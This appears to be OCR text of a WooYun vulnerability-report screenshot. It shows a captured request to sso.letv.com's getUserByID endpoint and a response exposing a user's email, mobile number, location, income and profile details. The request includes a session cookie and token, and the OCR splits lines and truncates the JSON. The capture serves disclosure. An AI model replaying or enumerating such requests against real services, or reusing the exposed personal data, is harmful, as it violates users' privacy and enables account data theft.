 Request
Raw Params Headers Hex
GET
/SdkAccount/getUserByID/uid/7/dlevel/total?deviceid=46688E24-6BB0-425C-AD46-34F2B3
33F6FE&equipID=46688E24-6BB0-425C-AD46-34F2B333F6FE&equipType=iPad_4&ip=192.
168.1.152&lang=zh-cn&registService=mapp HTTP/1.1
Host: sso.letv.com
TK: e3ae4b300dd6cd71dc5a65dc11e80c25.1464514376
Accept-Encoding: gzip, deflate
Accept: */*
Cookie: PHPSESSID=d3q4bquincputdab1qigt9ubq7
Accept-Language: zh-Hans-CN;q=1
Connection: keep-alive
Proxy-Connection: keep-alive
User-Agent: LetvShop/1.5.4 (iPad; iOS 9.3.2; Scale/2.00)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2016 09:34:23 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.25
LeTV-Via: 92.204:80
Content-Length: 1099
{"bean":{"uid":"7","username":"weicode","status":"1","safeStatus":"","gender":"0","qq":"0","regist
Ip":"","registTime":"2012-01-09 10:58:30","lastModifyTime":"2016-05-23
06:34:10","birthday":"0000-00-00","nickname":"\u5c0f\u5c0f\u5c0f\u4e50\u513f","userFlag":"",
"msn":"","registService":"my","email":"letv_uc_test@126.com","mobile":"13261376765","provinc
e":"\u5317\u4eac","city":"\u671d\u9633\u533a","postCode":"","address":"","picture":"http:\/\/i1
.letvimg.com\/lc02_user\/201509\/11\/17\/46\/71441964807.jpg,http:\/\/i0.letvimg.com\/lc02_u
ser\/201509\/11\/17\/47\/71441964827_200_200.jpg,http:\/\/i0.letvimg.com\/lc02_user\/201
"lastModifyPwdTime":"1461924760","education":"\u5927\u4e13","industry":"IT","job":"\u4e13\u
4e1a\/\u6280\u672f\u4eba\u5458","income":"1001-2000\u5143","param1":null,"param2":null,"p
aram3":null,"param4":null,"param5"}
www.wooyun.org